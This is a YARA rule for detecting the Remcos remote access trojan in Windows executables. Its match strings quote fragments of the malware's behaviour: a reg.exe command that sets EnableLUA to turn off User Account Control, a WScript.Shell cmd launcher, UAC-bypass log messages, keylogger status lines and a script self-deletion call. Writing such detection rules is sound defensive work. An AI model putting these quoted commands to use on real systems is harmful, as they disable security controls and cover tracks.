24
25
26
rule Remcos {
meta:
author = "@3weSxZero"
date = "2023-08-01"
hash1 = "61AC755E0EC1B5376C761B82253935BC3F26F5E70C78AEFFF16355CD26457CD5"
strings:
$s2 = "/k %windir%\\System32\\reg.exe ADD HKLM\\SOFTWARE\\Microsoft\\Windows\\CurrentVersion\\Policies\\System /v EnableLUA /t REG_DWOR" ascii
$s3 = "/k %windir%\\System32\\reg.exe ADD HKLM\\SOFTWARE\\Microsoft\\Windows\\CurrentVersion\\Policies\\System /v EnableLUA /t REG_DWOR" ascii
$s4 = "CreateObject(\"WScript.Shell\").Run \"cmd /c \"\"" fullword wide
$s5 = "[+] before ShellExec" fullword ascii
$s6 = "[+] ShellExec success" fullword ascii
$s7 = "[+] ucmCMLuaUtilShellExecMethod" fullword ascii
$s8 = "Remcos Agent initialized" fullword ascii
$s9 = "Keylogger initialization failure: error " fullword ascii
$s10 = "[-] CoGetObject FAILURE" fullword ascii
$s11 = "Offline Keylogger Started" fullword ascii
$s12 = "Online Keylogger Started" fullword ascii
$s13 = "Online Keylogger Stopped" fullword ascii
$s14 = "Offline Keylogger Stopped" fullword ascii
$s15 = "fso.DeleteFile(Wscript.ScriptFullName)" fullword wide
$s16 = "Executing file: " fullword ascii
$s17 = "[+] CoGetObject" fullword ascii
condition:
uint16(0) == 0x5a4d and filesize < 1000KB and 4 of ($s*)
}